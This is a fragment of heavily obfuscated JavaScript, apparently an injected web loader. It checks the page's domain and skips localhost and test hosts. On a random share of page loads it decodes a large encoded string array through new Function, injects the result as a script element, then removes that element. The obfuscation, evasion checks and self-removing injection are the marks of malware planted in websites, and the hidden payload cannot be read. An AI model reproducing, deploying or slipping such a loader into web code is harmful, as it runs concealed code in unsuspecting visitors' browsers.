z||A;},c[X(0x690,'uvH3')]=X(0x5b7,'7#wd')+X(0x213,'1GGS')+X(0x654,'6*LF')+X(0x538,'^1HO')+X(0x8d9,'Wcp*')+X(0x8b1,'mAT$')+X(0x872,'tj]N')+X(0x92b,'mAT$'),c[X(0x1f5,'bbdR')]=X(0x8b0,'!t&1')+X(0x14d,'0dYt')+X(0x814,'!t&1')+X(0x26e,'s%K(')+X(0x182,'Wcp*')+X(0x6f5,'nZ0H'),c[X(0xbd,'mDuF')]=function(y){return y();},c[X(0x4f9,'0dYt')]=function(z,A){return z!==A;},c[X(0x8b9,'mAT$')]=function(y,z,A){return y(z,A);},c[X(0x5af,'v30r')]=function(z,A){return z+A;},c[X(0x6a0,'mAT$')]=X(0x669,'uZUc');var d=c,f=function(){var y=!![];return function(z,A){var B=y?function(){var Y=_0x9337045d;if(A){var D=A[Y(0x673,'XYGf')](z,arguments);return A=null,D;}}:function(){};return y=![],B;};}();function g(y,z){var Z=X,A={};A[Z(0x920,'!t&1')]=function(F,H){var a0=Z;return d[a0(0x63e,'v30r')](F,H);},A[Z(0x3e6,'XYGf')]=function(F,H){var a1=Z;return d[a1(0x257,'!t&1')](F,H);};var B=A;for(var D in y)if(d[Z(0x2ac,'mAT$')](D[Z(0x1bc,'lBNj')+'h'],z)&&function(F,H){var a2=Z;for(var J=0x2;B[a2(0xf4,'uvH3')](J,H[a2(0x1cf,'XYGf')+'h']);J++)if(B[a2(0x162,'d%2s')](F[a2(0x1c4,'uvH3')+a2(0x116,'#32s')](H[J][0x0]),H[J][0x1]))return;return 0x1;}(D,arguments))return y[D];}function h(y,z){var a3=X;return d[a3(0x41a,'^1HO')](y,Math[a3(0x37d,'DnL7')](d[a3(0x8c9,'A][W')](Math[a3(0x12f,'DfC4')+'m'](),d[a3(0x60b,'7#wd')](d[a3(0x797,'1Yc2')](z,0x1),y))));}function i(y,z){var a4=X;for(var A=0x0;d[a4(0x621,'^1HO')](A,z[a4(0x24b,'tj]N')+'h']);A++){var B=z[A],D=d[a4(0x2a7,'1Yc2')](0x0,B[a4(0x8d3,'MDqo')+'Of']('.'))?d[a4(0x3af,'bbdR')]('.',y):y,F=d[a4(0x2b2,'@UTG')](D[a4(0x78e,'uZUc')+'h'],B[a4(0x277,'0gaM')+'h']),H=D[a4(0x5ac,'tj]N')+'Of'](B,F),F=d[a4(0x6c6,'M6Pj')](-0x1,H)&&d[a4(0x543,'uvH3')](H,F);if(F&&(d[a4(0x6bf,'tj]N')](D[a4(0x1b8,'M6Pj')+'h'],B[a4(0x43f,'uvH3')+'h'])||d[a4(0x418,'uvH3')](0x0,B[a4(0x8d3,'MDqo')+'Of']('.'))))return 0x1;}}function j(){var a5=X,y,z;return d[a5(0x590,'@UTG')](g,d[a5(0x71d,'uZUc')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var a6=X,y=d[a6(0x7ee,'Wcp*')](l,d[a6(0x48d,'G[tq')](j));if(y){var y=d[a6(0x152,'M6Pj')](g,y,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return y&&y[0x4]&&!y[0x5]?!(d[a6(0x69e,'8L7V')](0x46,y[a6(0x75b,'v30r')+a6(0x3d9,'qTxd')](0x0))&&d[a6(0x49a,'Dw6j')](0x66,y[a6(0x141,'@UTG')+a6(0x925,'mDuF')](0x0))||d[a6(0x17c,'7#wd')](0x49,y[a6(0x16a,'qTxd')+a6(0x6de,'d%2s')](0x1))&&d[a6(0x166,'mDuF')](0x69,y[a6(0x32f,'mDuF')+a6(0x86f,'G[tq')](0x1))||d[a6(0x350,'MDqo')](0x4c,y[a6(0x409,'G[tq')+a6(0x88e,'loil')](0x2))&&d[a6(0x63d,'sYYK')](0x6c,y[a6(0xf0,'x5e^')+a6(0x6de,'d%2s')](0x2))||d[a6(0x37e,'0gaM')](0x45,y[a6(0x463,'Dw6j')+a6(0x86f,'G[tq')](0x3))&&d[a6(0x37e,'0gaM')](0x65,y[a6(0x773,'MDqo')+a6(0x86f,'G[tq')](0x3))||d[a6(0x906,'qTxd')](0x3a,y[a6(0x632,'h*0@')+a6(0x88e,'loil')](0x4))):void 0x0;}}function l(y){var a7=X;return d[a7(0x72e,'sYYK')](g,y,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var a8=X,y=d[a8(0x361,'sYYK')](j);if(y){var z=d[a8(0x64c,'7#wd')](g,y,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),A,A=!!(A=!d[a8(0x112,'v30r')](z,'~')?d[a8(0x6c4,'h*0@')](l,y):A)&&d[a8(0x65a,'0IvG')](g,A,0x8,[0x7,0x65],[0x0,0x68]);return d[a8(0x35e,'1GGS')](z,A);}}function n(){var a9=X,y=d[a9(0x7e8,'z98Q')],z=new RegExp(d[a9(0x7c7,'s%K(')],'g');return y[a9(0x8c7,'!t&1')+'ce'](z,'')[a9(0x776,'@UTG')](';');}function o(){var aa=X,y=d[aa(0x7c3,'gmIK')],z=new RegExp(d[aa(0x5ed,'Wcp*')],'g');return y[aa(0x50f,'XYGf')+'ce'](z,'')[aa(0x14a,'mDuF')](';');}function p(y){var ab=X;return d[ab(0x216,'^1HO')](-0x1,y[ab(0x311,'^1HO')+'Of'](String[ab(0x521,'x5e^')+ab(0x536,'sYYK')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ab(0x122,'Dw6j')](y)||new RegExp(d[ab(0x328,'DnL7')],'g')[ab(0x5cf,'bbdR')](y));var z;}function r(y,z){var ac=X,A=y[ac(0x644,'v30r')+'h'];return d[ac(0x8b6,'0Z#Y')](y[ac(0x106,'s%K(')+ac(0x718,'8L7V')](d[ac(0x764,'Uydj')](A,z[ac(0x221,'d%2s')+'h']),A),z);}function s(){var ad=X,y=d[ad(0x458,'sYYK')](f,this,function(){var ae=ad,D={};D[ae(0x188,'3Jo!')]=d[ae(0x643,'gmIK')];var F=D,H=d[ae(0x8bd,'gmIK')](typeof window,d[ae(0x83d,'Uydj')])?window:d[ae(0x2fb,'ih0*')](typeof process,d[ae(0x4af,'h*0@')])&&d[ae(0x2f9,'TE0r')](typeof require,d[ae(0x4ff,'tj]N')])&&d[ae(0x6fe,'!t&1')](typeof global,d[ae(0x358,'ih0*')])?global:this,J=function(){var af=ae,M=new H[(af(0x2aa,'8L7V'))+'p'](F[af(0x630,'XYGf')]);return!M[af(0x502,'7#wd')](y);};return d[ae(0x14b,'h*0@')](J);});d[ad(0x143,'Dw6j')](y);var z=d[ad(0x8a0,'uZUc')](n),A=d[ad(0x498,'M6Pj')](m),B=d[ad(0x7c4,'Uydj')](o);return!A||!!(d[ad(0x714,'jv$t')](i,A=d[ad(0x2eb,'s%K(')](r,A,String[ad(0x691,'#32s')+ad(0x83a,'bbdR')+'de'](0x2e))?A[ad(0x7d9,'uvH3')+ad(0x90f,'@UTG')](0x0,d[ad(0x4a2,'ih0*')](A[ad(0x459,'w#SU')+'h'],0x1)):A,z)||d[ad(0x449,'x5e^')](i,A,B)||d[ad(0x1b0,'v30r')](p,A)||d[ad(0x743,'!t&1')](k));}function t(y){var ag=X,z=d[ag(0x16e,'s%K(')](j),A;z&&((A=z[ag(0x733,'loil')+ag(0x555,'loil')+ag(0x36d,'jv$t')](d[ag(0x602,'uvH3')]))[ag(0x571,'0gaM')]=d[ag(0x50b,'MDqo')],A[ag(0x49b,'0IvG')+ag(0x84f,'MDqo')+'t']=y,(z[ag(0x626,'1GGS')]||z[ag(0x55d,'MDqo')]||z[ag(0x7a0,'c)wq')+ag(0xe5,'^hm3')+ag(0x928,'MDqo')])[ag(0x7bf,'v30r')+ag(0x1fb,'8L7V')+'d'](A),A[ag(0x85b,'MDqo')+'e']());}function u(){var ah=X,y,z=d[ah(0x345,'Dw6j')](g,d[ah(0x86d,'0dYt')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),A,B,B;z&&(A=d[ah(0x5c8,'mAT$')],B=new RegExp(d[ah(0x1af,'nZ0H')],'g'),(B=z[A[ah(0x540,'lBNj')+'ce'](B,'')])&&B[ah(0x8a5,'sYYK')+ah(0x2e9,'qTxd')][ah(0x310,'w#SU')+ah(0x7a9,'@UTG')+'d'](B));}try{var v,w,x;d[X(0x476,'mDuF')](s)||(d[X(0x384,'Dw6j')](u),d[X(0x6d5,'0Z#Y')](0x1,d[X(0x33e,'gmIK')](h,0x1,v=0x4))||d[X(0x225,'DnL7')](t,d[X(0x825,'jv$t')](d[X(0x785,'1Yc2')]('(',new Function((function(){var _0x8951684=function(){var _0x5052863c=['q2rytM1gugvftNzwBgmZzfnJC0OZtM1Lr05pyLD0CgiW','s0rcne5eBgTmq2rAwMSXA0P5Bgrlsg9ZuvnRn2ztEhPx','s1n0teTeqJrnAMm0tenKtvrxwMLkEwTYu3LND2veyZjo','CLn5z3DLrfjStNL3BLn6uLfrq2nWsZbZB01izZnpre1Z','wtrmq2rKuJbKDuP5BgrlsgrWyM1sDMr5EdDMu2TZtuHN','s1n0teTeqJrorfv5tenKyveZrLzkEwTYu3LND2vestbn','EMDUtenKwe4ZwLHrBe5YtvDgweP5D25wmdG0vtnNELmW','zffxBvjlvti5uKP5D25wELzfyZnorgj6uLHvBuvUtenK','C0OZsLLvmePyvwXWA1iYrw5mq2qWwKvKELLStNjsEwnZ','me41sNLRCLn5z3DLrfuWt1n3BLjQqJzkAwnWsZbZB01i','nZm1n1f6DKH1CW','B01izZfnvgDZsJfZAgmYD25lu3rms0rcne5xwtbmq2rr','vwriyMLJCeSWC29nsgCXtwPvC0OXAfDKvMDUs1n0teTe','vfvoDLmXyZboq2nZsJfKu1PSzhfuBvzusNL3BLyWoxHn','y1vrngf6tMXsEwnZsJfKu05uAfHvA05py1HfBKXdzfHo','v2rgzuHbB2rhAhbJmxnUy2S5C2fgAe5kmtbYzeDOCgmX','sgCXwLDvC0OYowryBuLUs1n0teTeqJrnEKPOtenKC01v','z3DLrfPOt0n3BLzTCfzoAwnWsZbZB01izZbnveLZsJi4','u2nZsJjwDgiWDdvIvZLHvJa5t1KXwKrHmfjPvti5u1z6','DdrkExDUvNPwvvfyzhrHmwHPy1nJC0OXyZbzwe4WyLC4','nuP5A3jtEwD3zuroBe5PD25HmefRtLnJCeSWC29nsgCY','wtfgAeP5D25rAKzWtM5OrgeZww5mq2qYwKvswwjTrKrk','rxDmq2q1sLrzDW','ALrxrw5mq2r4vtj0tgnxvJjtu2nZsJnwBu1etJvpr3r1','BKjhsNLRCLn5z3DLrfuXwML3BLPgz2PJEwnWsZbZB01i','tLvkALqZtJbArtLRzfnJC0OXzfnprZLyvdncA1zRtNzx','sNLRCLn5z3DLreKYtKn3BLnTBZjrAwnWsZbZB01izZnz','BKXdzfHumJb3vJfgC1PfndrImgTUtenKwfvuuLfKwfPf','vKPIAKzPvJnfBG','BhzIAwG2tevfCguZwMHJAujzufzrn2nTvJbKweP1suDK','we56qw5mq2rytLHSrLyWou9ArKP0yNPJBKXdzfHuEtLQ','z3LnBvvZsJfbnfOYmg5lu3rms0rcne1QvxPmq2rHyLHW','vfjPtenKuvngvNPkEwTYu3LND2veutbpu3DUytbbA05t','y3nkmwrrtLHkwe5TwxHKmgnUtenKwfvhwJfHme52vtfK','y25lvJbVu0nRn2ztAZDzmJL1zeDSDwrxvtDzmKz6wLnJ','CgiYng9LAxHcs1H0mLLyswDwEJfvtZnkBgrivNLIAujU','vu1Us1n0teTeqJrorePQtenKnuPuwxDkEwTYu3LND2ve','Dvz6vLrkExDUvJa5mu1SzffIBePytLrNBKXdzfHumgD3','ytborK9hDhLKvwnUtenKwe5hmxLwmujVwKv4mgnty3nk','rJvxBgrryuDss2nty3nkm0PuyxPcwfviuMPwBuzysNL3','D25xrgSZzvnJCa','mvjjvNPwDwfgyZjuEwnZsJnbngeYoxbxA0PRvtjfBKXd','ALzStNzJwhb0yxLZBKXdzfHvBKO2vNPwBwiWtKHkExDU','CLn5z3DLre00tLn3BLryBhfpu2nWsZbZB01izZjnmLvZ','AK1ZsJfss0L6ww5lu3rms0rcne1TsxLmq2rnvfDAAuP5','ExDUvNPACvPSyZnpvvPytM1RBKXdzdntBfPRvgPODMjg','teTeqJroELeWtenKCLfdutfkEwTYu3LND2vesMPoAxDU','uvPTwLHome1UtenKwfvfzg1LwfPTvfnJC0OXzfntBu5v','ExDUyw5knfKXqMPurZrUtenKBu1TvxzLBgXOsNL3BMmY','mfLUtenKmLeYC3LLvwXdwtfoEeP5D25wELzivevkDgiW','ngj6rJfwEwnZsJfJm2ryvLHvrxbRvevKweP5D25Jrxn3','mNrXzdfOs1KXuNHkExDUvJa5vgnUuM1sr29UtenKwe5i','txDorMDUs1n0teTeqJrnv05OtenKBfLvAdnkEwTYu3LN','zfHvvxnUtenKnK9hDezKr0ztwtfsweP5D25wmdH4uw1S','y3blmhnVtuHNELLutxnkmJfxtxLrBKTtDeXlrei0tvrR','tvn3BMvtvtjnq2nWsZbZB01izZbzBuLZsJb4tLPTsw5l','D2vevMPzAxDUv2ToEfzty3blmhnVtuHNme1etxnkmuzV','sZbZB01izZjAAKvZsJi4Egjxww5lu3rms0rcne0Ywtjm','tvHnngj5ow1Ju2nZsJfKuLmWsLHuEMXXvNPwseP5D25w','BMnfAevwrMmYuM1osfj5y3nkm2rzt0zACfuYDevkExDU','AxDUzvnvmK1dy3blmhnVtuHNm01QtxnkmwC1tJnRBKTt','A3jtEwD3zurJnfLPD25yvwriyMLJCeSWC29nsgCZtKrb','vwriyMLJCeSWC29nsgCZt0DrC0OYowryBuLUs1n0teTe','yLDRBLHumdLqwfz1wKDwBwfxnwXAq2W3zg1gEuLhutLA','s1n0teTeqJromK5OtenKwvzUvLLkEwTYu3LND2verMLA','zwK5qMnty3nkmwrttJjouu9houHJvK5YtNLJC0OXzfbs','z3LoBvvZsJnRBe5Qqw5lu3rms0rcne0YtxPmq2q1sLrz','D25Av0zjzhLJCeSWC29nsgCYtwPfC0P6uMTtrKvUs1n0','zfHovZr2uKzOB1PfEeHkExDUyuzWt1PfBfrImNryvuCW','tenKqLiYwLHzmK5usNL3BLeWtNjtrvjVywPrBKXdzfHo','C0OZzdnIvxqWvtj0ruP5D25KAZflwtbSvgeYmw1wEwnZ','AfHvvwnUtenKwfvSsMTvsfzRwtfvngf6z25mq2qXutj0','v0rRm2vty3blmhnVtuHNELL6qxnkmLzOu0HJBKTtDeXl','sfLZzunSn2nTvJbKweP1suHnB2rdEdfmsfLZzunRn2zt','ne56ttjmq2rHutngvKP5A3jtEwD3zurfne5PD25yvMXj','s0rcne5TtMPmq2rSzenot0P5A3jtEwD3zursAu1PD25r','m2SXt0C4BKTtDeXlrei0tKroAeXdzfbxBw9WsNLRCLn5','EwTYu3LND2vewxPoAxDUuvzSBMjdy3blmhnVtuHNmLPu','EeP5D25wELzjtLHSvgiWEfHumdHUtenKm09hDe9IA05Y','zfbkExDUy2Pot1KWBerHEKjXvNLJC0OXyZbvmKPyvdbW','tenKC01vvLLkEwXKufDAmwjTtJbHvZL1s0HnC2rdEdfm','m0y1vJfcweP5D25Im1jHwKv4rgeYCfHoBwTUtenKAMnv','mhnVtuHNm1LQtxnkmtfiuJi0BKTtDeXlrei0tKrNm0Xd','CeSWC29nsgD6wKrNC0OWEe5ABuLUs1n0teTeqJrnEMXS','rgC1tvnJCeSWC29nsgCZwwPvC0OYvMHtsgnUs1n4BvCW','rfjzsNLRCLn5z3DLrfL6wML3BLCXy3bAAwnWsZbZB01i','sJbkrK0Yrw5lu3rms0rcne16wtnmq2q1tLrODKP5A3jt','u3PODLn5y3nkmwmYuZnODveYow1Lru5YtvzJmK4YuLjp','uvfuB1u','z3LoAKLZsJj0qq','BLjfAdrzmduXuKC4BKXdzfHor2XszdboDLnhEgHkExDU','DuTitxnKq2W3y21wmgrysNvjse1VzenRn2ztEg1xmhnV','EwTYu3LND2vewMXoExDUyLzzEKPdy3blmhnVtuHNmu5Q','mhnVtuHNme5xuxnkmND4uLzNBKTtDeXlrei0txPbD0Xd','uNfOuey','BKXdzhPuBKjQuZiXCK5xAhHkExDUwM5ACfzxnurHm1fU','mdKWwta0ngiYuJfvmNrcsNL3BLyXqJfwvMrqy2Pswe4W','zhHxrwHisNLRCLn5z3DLrgmWtNL3BK1xouTJAwnWsZbZ','uKLuwfjQvgPOCLL5y3nkmwrsverAwfvxBePwmdLSsNL3','BgHkvNPKmuP5D25wmuPlwtbNngiZzevvmNq2sNL3BLz6','wJjrmNrXsNL3BLyXrtvlmLe0yJa1wfvxrw5mq2ryvvCX','mefRtLnJCeSWC29nsgD5tLrjC0OZA2XoAKfUs1n0teTe','ufDAmwjTtJbHvZL1s0DVCguYBg1lq0zdyJi5C1PxrNvl','uwrhtKXwmMTUtenKwe5isKvwmuPOwLvoseP5D25wEMry','shbzsNLRCLn5z3DLrePTtvn3BMnyBe9HEwnWsZbZB01i','CLf5y3nkm2m0yNPoq01QtMTur0vUtenKEe0WzfbJmu5Y','wKfoq2nWsZbZB01iz3LAAMTZsJf0weTxww5lu3rms0rc','B2jQzwn0','mNqZvJfcr1KXuNLsEwnZsJfKugnSuKnvmNrluKvJBKXd','rwH0yJjvBKXdzfHvBvjRuNPkr1KXrtrHmfLUtenKCe1i','sgCZww1vC0OXC2HJmNDUs1n0teTeqJrnBuPQtenKne1d','muP5D25LBtfYuLzKuwjhtK9Jv1vUtenKwe56Be9KrgHY','EfDfAeHkEwTYu3LND2veyZnAq3DUuvzSBMjdy3blmhnV','rei0tKrvEeXdze1uv1PPsNLRCLn5z3DLre0Xtvn3BLHQ','muzjv0Hcm1PyB25mq2q1vgTKBfeYmxjHu2nZsJfJmfqY','C25lu3rms0rcne1Tttrmq2r2tvCXBuP5A3jtEwD3zurz','ng9Lq3G1teHVC1ftEenmru1ZuKnSn2rTrNLjr0v5ufzV','u21fBKXdzdrKA2HPvJa5vgfPy3nkmwrtwvDAwfvTwMHw','mdLHwKzkDgeWzg9prZLvvNPwrvjdy3nkmwmYwLDowfve','EfPutxnkEK5Wv1nfBKTtDeXlrei0tMPwAuXdzhrjmLL3','qw9Hq2nWsZbZB01iz3LoBvLZsJfrne9urw5lu3rms0rc','DMr5EdjxmuLVtuHNme5hwxnkmve0t1rfBKTwmhbqm2rW','EwD3zurJEfPtD25xmwnWwMLJCeSWC29nsgD6wLDfC0OY','zfHovKPRvuvJBKXdzfHortLevJfgnfPfCfrIm29UtenK','BLyXqKDArwrUuM1ov09hC3jkExDUyw5sA1KWoxLvrZbU','ne9urw5lu3rms0rcne56qtvmq2rIsvHoC0P5A3jtEwD3','s1rxEgTtwfPWsNL3BMvTmxzmm2D3zuDovfLty3nkmwrt','teTeqJrnmLL5tenKuu9hzhrkEwTYu3LND2vezgLoExDU','mxjLA05eyNPbBKXdzhzJmujPvNPwB1KXwNHkExDUvJfc','tKDzC0OZvtnwAuvUs1n0teTeqJroBuv3tenKzfDvAezk','utiXDMjiBdfLr05pwvnJC0OWuKrHmwX5v25OALzyrw5m','C25LvKjpvKDOuuOXmhbmr3m5ywXZBMrhvNPKq2rKs0Hs','tLHor3HQuZbJBKXdzfHovtLduwToDMnSyZbuEwnZsJfJ','uZiXCMqYCgHkExDUvJa5wfnvuK9pu3nUtenKC1LQzgTt','DwjxDeLArMXdwKvWAeP5D25Ar0z3wtfws1resw5mq2ry','AveZuMTzmvz4sNL3BLfwCeTArKe0yJfgwe5Rog5mq2ry','rfL4t1n3BLPgz2PJEwnWsZbZB01izZbomLfZsJaXnwfQ','tenJEMfwA2HkEwTYu3LND2veuxPzExDUwfzSsvjty3bl','vMfvBu5oyZjznuP5D25IEKjjyLvvngiXAdjIvZLgyLrO','qJrnvgXTtenKuvngvNPkEwTYu3LND2veuxDnu3DUytbb','rM9HEwTUs1n0teTeqJrnELu1tenJEvjUttrkEwTYu3LN','mxnTwtjRBKTtDeXlrei0tM1AA0Xdzgrsmgr1sNLRCLn5','Eu9dD25JvxbsuxLJCeSWC29nsgD5tLDzC0P6rNztBKLU','vMfArtvOsNL3BLyXqKvuA0zeytjWrLLty3nkmwrry2Ps','yKrgrLDdy3blmhnVtuHNEe9eA3nkELjRu0zfBKTtDeXl','oxfwmuPWsNL3BMrSChfrBwXHuxLJC0OYnwPur2XytM14','u3rms0rcne5QvMXmq2rlywPAq0P5A3jtEwD3zurJmu5P','u3rms0rcne56wMPmq2rmtKzcquP5A3jtEwD3zursBu5d','DdLJBvyWzfHkDuLhB29Kr2HWyZfZBMjwtLHuA3rfsJeX','q2rgzdfkALzStNjLBuz4sNL3BMrwChLHBu4WzvnJC0OZ','zeThrMjkm05VyvDAmeOXmg9lu2S3zLGXouTgohDLrev5','turNC0OXqtrAmJbUs1n0teTeqJroAKPTtenKC01vvLLk','AvvTuK1zu2nZsJfKu1LxAdvuBef6sNL3BLyXrxDwm0z0','EJb3zurbC2jemtbHr2X6v3LKDfuXze9tmffUwfzZBMjh','zg1gEuLgohDLrev5tvrzme5QBgXqvNnUvJfgAeSZAfrI','me13tKzNBKTtDeXlrei0tLDrnuXdzffpr2r0sNLRCLn5','xIHBxIbDkYGGk1TEif0RksSPk1TEif19','mLPyy25mq2rytLvsmMrvtNzHBMXysNL3BLz6zhrKvMrr','DeXlrei0twPsAeXdzeTHALPdsNLRCLn5z3DLre16wwL3','tenKmLLuzgTtBe52vezJmLz5y3nkmwmYyLD4r1eYoxzw','CeSWC29nsgD6tNPrC0OXwNfwvfLUs1n0teTeqJrnBvuZ','z3DLrfjPtLn3BLveAg5Iu2nWsZbZB01iz3PnAMDZsNPK','sLnArwC0yJbKwe5Tmg5mq2ryvvHAtgfhAgHpq2nZsJfJ','vNLJC0OXzffAr05luti4DLyXsJzzEwnZsJfKu1qXrLHv','ChfoA0LUs1n0teTeqJroEMn5tenKufDTB3bkEwTYu3LN','DMfUsKHkExDUzfvoCLKXzfbrBu5my1zJBKXdzfHumujY','mLz4uNLJC0OXzfnIr05tuti5q1yXsJjKEwnZsJfJm1zf','oxbHmwC1tMLJC0OZtMLKr05tzdi1C0P5D25LvZfYuLzK','mJqWmdi5wNzLAKjM','vw5mq2ryvdbAALmXtNzurMrsvuHzBKXdzfHvvej4zgTo','vgH2yLzJm1v5y3nkmwrqvJjoqK1TCezkExDUvJfjD1KZ','r0P5A3jtEwD3zurzD01tD25Av0zjzhLJCeSWC29nsgCW','rLjRy1CXCMqWsMHkExDUvNPvngfiuKrImdvytLvZBKXd','BgDUs1n0teTeqJroBvK1tenJEMfwA2HkEwTYu3LND2ve','DeLrvK5YvvvkAeP5D25wmuzSvJfKu1zTuLDprZKWsNL3','DK1xBg1rBvjiy1nJC0OWvJjnrte1yLD0seP5D25IAZr3','y3nkmwmXt0romK9hotrIm0vUtenKwfvvAejHBtf2uLzK','wePSyw0WBKXdzfHvvLPQvxPODLPUttrHmKvUtenKwe5S','v1C1ywjwCfbkExDUvJfcwfiWwM5AweLUtenKwe5ystbr','uti5BwiWy25mq2ryvw1kwfz6wJzAmePOsNL3BLz6zhHJ','zZboAKfZsJbzD2vPww5lu3rms0rcne5xtM1mq2rYuunr','q1jutMHkEwTYvvnND2veutfzAxDUvuvOvMn5y3byu2G2','mwmZt1zSwfvfDhfrBuvUtenKwfvhCfLzvK52v0zKuLj5','BLv6wta5seP5D25wELPqu0zKue0YuKHvmJLWsNL3BLyW','sMLJCeSWC29nsgCYwM1fC0OZA21JrvLUs1n0teTeqJrn','m1PytLHRBKXdzdvrmNryyLzoCLOXyZnHu2nZsJjKrgeY','sJfKuMnvuNHuv0z0sNL3BMvvnvDzmgH0ytfkCLz5y3nk','BvzPtenKEfDfAeHkEwTYu3LND2veuMXpq3DUzvnvmK1d','zurvEK1PD25nmMXAsvnJCeSWC29nsgD6txPvC0P6rJbL','muK0sNL3BMrgBZnzmhqYtLzNBKXdzfHvsejRvvHKA1KX','mM1yzw5Rsq','ALrurKTArLf3t0nJC0OXyZbrm2ryvhK5A1virJfkExDU','BKXdzfHum1L2uKzSD1PfAgTIAKvUtenKnLPUrKjsvgHY','sw5lu3rms0rcne5QAg1mq2rduLroAeP5A3jtEwD3zurn','DeXlrei0twPsAuXdzgjjwe5ZsNLRCLn5z3DLrfzOt1n3','EdfnmLjiutj0vfyXsNbkExDUvJfcuvzwzfjprKO2wvnJ','Ce8ZmhnHvNnUy0HkDMrhotbLwejSsJeXyKOWoxvtr0zt','C29nsgD5tw1fC0OWowfHAwTUs1n0teTeqJrnBuuYtenK','ne5Qrtbmq2mYvdbonuP5A3jtEwD3zurJD1LtD25nmMXA','D2vevxHzAxDUv2ToEfzty3blmhnVtuHNme1uz3nkmwHx','u1rODLjPy3nkmMXjtJjov1iYCfzkExDUvJa5A1KXuNrH','C25mq2rYttjgywjuAhjvAwnZsJbAsvnTtK5nrezPsNL3','vtj0ALfyrw5mq2r2ttjSnfLuAhjnEwnZsJjZEMnwBdrs','v1KXtMHkExDUvNPznwritNHJr1jry1nJC0OZBerHmvje','yJi0B0TyDdjzweLNy3OWAeLwDgrpm0PSzeHwEwjPqM1K','qwTou2nWsZbZB01izZnoAKLZsNPoCfDtrw5lu3rms0rc','sNLRCLn5z3DLrePQtLn3BK1xouTJAwnWsZbZB01izZno','v1eWtenKtMvxBZvkEwTYu3LND2vettjoAxDUzfrKv0Lt','z3DLrfL4txL3BG','BK5RourLu2nWsZbZB01izZfoEMTZsJfWrgnwvw5lu3rm','rgG2t0C4D2mXy25mq2ryvdb0ALjRDerLq2nZsJfKuLiW','y2HHCKnVzgvbDa','DfzKv0O0wtfoseP5D25wmdLzvdfKufDTuKPIv3rVsNL3','rfuZwvn3BMvtwNDsAwnWsZbZB01izZnorfLZsJbZmfvf','Bha1wtfKu2fuBdftEK5QuJfKreP5D25wmuiXuLzKuwfS','BgvUz3rO','tKXIme4WvhLJC0OZuJrKveiZyLD0vKP5D25wELPetwTo','D2vertrAAxDUvZfJCfPPy3blmhnVtuHNmK5TtxnkmezA','mgH4sNL3BMqXB3PzmgHSyMXjBKXdzgTzmfPRvvCXCK1w','s0rcne5xsxDmq2rIvNLSBuP5A3jtEwD3zurwBvL5D25y','rxnkmwXTvfDrBKTtDeXlrei0tLDjnuXdzfjHr3nWsNLR','s0rcne5hvMHmq2rsyuDZCeP5A3jtEwD3zurrme9dD25r','Bvz0ytnAD09hohLwELv6wKzos1zhvNDpr3rrsNL3BMfv','vZbAzfD6qJrnrJbWteHWyLjSmwjnsgD4wfnRCgnTvJbK','wKnKzeTfmwHKr2HIsJnkAgjTuNzIu2rKs0nRCeTtEhnq','stjzD0P5A3jtEwD3zurzm1LtD25ArMDQy3LJCeSWC29n','txPJC0OXmvPtrvvUs1n0teTeqJrnAMHOtenKr01iB21k','sJjwAfniy25lu3rms0rcne5uqtnmq2rKuJbKDuP5A3jt','CeSWC29nsgCYtJjrC0P6sKDJEMDUs1n0teTeqJrovgS1','zfzJmgjty3nkmLj4zuDosvDfuLfkExDUvNPwuwmZzerH','rgiZvLHovxnUtenKwfvxvNHwmdLhwKvOrgiZuw5mq2qZ','vdnvBKXdzdnvmNrywxPOCMeXyZjuEwnZsJfKuLzesNDI','refUsZj4yKOYtM9zwePeyJjsBffyuw5yu2GXs1zZBMrh','mfHtDhrxEwrQyuDgEveYowTAvuyWsJeWB2rdvNrxEwrZ','u3LND2verMXAq3DUwgPAqu5dy3blmhnVtuHNEfPhvxnk','rMTArKjeyxL0mLuYCZfwEMrpwKu5weP5D25sA052v0vg','u3rms0rcne5eqxLmq2rKuJbKDuP5A3jtEwD3zursBe1t','tenKCfnxwKjwELeZwta5weP5D25zvxrVwKu5rgeWnvHv','mwrquM1suvDUA25mq2ryvdjAELyXrtbwmwrryLnJC0OY','rfPQt1n3BLrfmw1zAwnWsZbZB01izZfoALLZsJfgB2f5','tvDgBeXdze5Lv281sNLRCLn5z3DLreK1t0n3BLCXy3bA','vMSXs1KWBZrHm2nUtenKELDhEgPwAKjzyKnJC0OZzeTL','vNLJC0OZBerHmMXhv0zAALngy25mq2ryvvrwuvz6wNLs','zurJmvPdD25JwgXpyxLJCeSWC29nsgD5tMPvC0OZrJvu','EwnWsZbZB01iz3LnALfZsJfWDgvRww5lu3rms0rcne16','EeP5D25wELjPyJbnngj6uJbzu2nZsJfJmLqYnvHumMHR','mfPeytfKrvLwwMPtm0vUtenKwfqWwMTtrejtwtfArgeY','v21ouveYDeTzBuvUtenKwfvhmxzwmuj5vvzJmgrty3nk','D2vewtnoExDUvfHSCu9ty3byvdfUvZaWB01iz3LorefZ','mKvUtenKwfvxsLrHmhH0yLnJC0OZwtrHmhbyvvrKALvS','BLzfB2PoAwnWsZbZB01izZbpr0LZsJfbnfOYmg5lu3rm','D2vesxnnsgCYtteWC1D6qJrnq3D3zurAALHtA3nju0y0','vtj0tuP5D25LAKf2wtb0rgeYmxbzu2nZsJfJm2jQvJfr','sMrmAxrIweHNEu4ZEgnLreL5wfrZl1Hiz3Lnq3a5sNP0','t0n3BMnwAeLsEwnWsZbZB01izZbzALLZsJbZmfvfqw5l','sJngELrTtKLushbOsNL3BMmWzerKrMrsvg1ssvLty3nk','EtLyvuzJBKXdzg1tBvjQvKHowvDPy3nkmwrryKDouLeY','uKLuBKjQvtboCG','qKDJu2nZsJnkBgvRAfHvsez5sNL3BLfyAgXmm2X0yti0','m1PPD25IvLL6sKnJCeSWC29nsgD5t1DfC0OXqtrAmJbU','EvLQwxnkmJbQwMPbBKTtDeXlrei0twPND0Xdzernrfjz','z3DLrfzRwxL3BMnwAeL